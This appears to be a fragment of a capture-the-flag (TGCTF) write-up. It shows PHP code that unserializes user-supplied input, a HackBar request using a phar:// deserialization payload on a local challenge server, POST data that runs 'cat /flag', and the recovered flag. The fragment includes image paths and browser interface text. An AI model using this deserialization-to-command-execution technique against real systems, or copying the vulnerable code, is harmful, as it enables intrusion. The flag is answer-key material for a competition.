 if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64_decode($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
TGCTF{638960b1-5afe-6d81-4130-4d2c370d0795}
欢迎 </> 元素 控制台 源代码 网络 性能 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://127.0.0.1:65251/class.php?filename=phar://uploads/exp.atg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wow=cat /flag